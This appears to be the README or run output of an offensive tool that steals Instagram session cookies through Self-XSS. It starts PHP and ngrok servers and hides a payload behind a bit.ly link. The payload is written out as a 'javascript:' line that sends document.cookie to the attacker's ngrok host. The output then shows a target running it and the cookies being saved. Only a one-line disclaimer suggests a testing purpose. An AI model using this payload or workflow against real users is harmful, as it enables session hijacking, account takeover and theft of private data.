 v1.3
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[+] Choose a website (Default: https://instagram.com ):
[+] Starting php server...
[+] Starting ngrok server...
[+] Ngrok server: https:// .ngrok.io
[+] Usage:
Self-XSS operates by tricking users into running malicious
content into their browsers
This script generates a bit.ly link pointing to:
https://instagram.com/javascript:malicious_code
After visiting the shorten link, the user is tricked into running
the javascript code after https://instagram.com/
If executed, the malicious code grabs the cookies from:
https://instagram.com
[+] Direct link: https://instagram.com/javascript:window.location='https:// .ngrok.io/?c='+document.cookie
[+] Send the Bit.ly link: https://bit.ly/
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target executed the malicious code!
[+] IP:
[+] Cookies saved: cookies.backup